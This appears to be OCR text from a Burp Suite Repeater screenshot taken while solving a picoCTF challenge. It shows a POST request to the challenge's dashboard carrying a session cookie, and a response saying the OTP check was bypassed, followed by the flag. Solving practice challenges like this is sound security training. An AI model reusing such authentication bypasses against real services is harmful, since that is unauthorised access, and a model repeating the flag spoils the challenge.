 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://titan.picoctf.net:59877 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:59877
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://titan.picoctf.net:59877
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://titan.picoctf.net:59877/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
.eJwtjs0KwyAQhN_Fcw8qJtG-jKy6ktJEgz-EUPruXUNPOzPwzc6H-Ve72JNBiOzBfC3RtvzGRNEyCa8VGgXOOKElzKAjaS5V
oCNmz6VZ_OBi3zabYEfC6t2U20FaccUnTfaAWs9cAmWrG37NCW3qu8MyvsN5U71i-deMQd8f_1owyg.ZfJ2iQ.smrusM7aIFJ
xHf4CKAtK77dYuJE
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Thu, 14 Mar 2024 04:04:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 104
6 Vary: Cookie
7 Connection: close
8
9 Welcome, adf you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_c94b61ac}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 13
Response headers 6
Search... 0 matches
Search... 0 matches